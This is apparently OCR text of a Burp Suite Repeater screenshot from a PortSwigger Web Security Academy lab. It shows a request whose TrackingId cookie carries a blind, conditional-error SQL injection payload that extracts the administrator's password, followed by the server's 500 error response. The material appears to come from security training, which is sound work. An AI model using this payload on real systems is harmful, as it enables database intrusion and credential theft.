 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac111f3f1ecebe76c0a09e77001000d2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=pNlXC8BfMaUk1ur9'||(SELECT CASE WHEN SUBSTR(password,1,20)='7scd8wkcvw2kvcizy28r' THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
Sswkhgf35OK5G5x3LvfgmnTO9wcaYYSx
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">